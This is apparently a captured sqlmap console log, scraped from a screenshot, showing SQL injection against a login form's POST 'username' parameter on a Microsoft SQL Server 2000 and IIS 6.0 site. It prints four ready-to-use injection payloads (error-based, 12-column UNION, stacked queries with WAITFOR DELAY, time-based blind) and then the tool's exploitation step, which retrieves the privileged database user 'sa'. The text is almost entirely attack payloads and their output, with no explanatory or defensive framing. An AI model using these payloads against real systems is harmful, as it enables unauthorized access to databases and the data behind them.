 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: username=zFPZ' AND 5533=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHA
R(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5533=5533) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113))) AND 'xOve'='xOve
&password=

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: username=zFPZ' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(86)+C
HAR(89)+CHAR(73)+CHAR(110)+CHAR(75)+CHAR(82)+CHAR(104)+CHAR(74)+CHAR(71)+CHAR(11
2)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)-- &password=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=zFPZ'; WAITFOR DELAY '0:0:5'--&password=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=zFPZ' WAITFOR DELAY '0:0:5'--&password=
---
do you want to exploit this SQL injection? [Y/n]
[20:03:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:03:21] [INFO] fetching current user
current user:    'sa'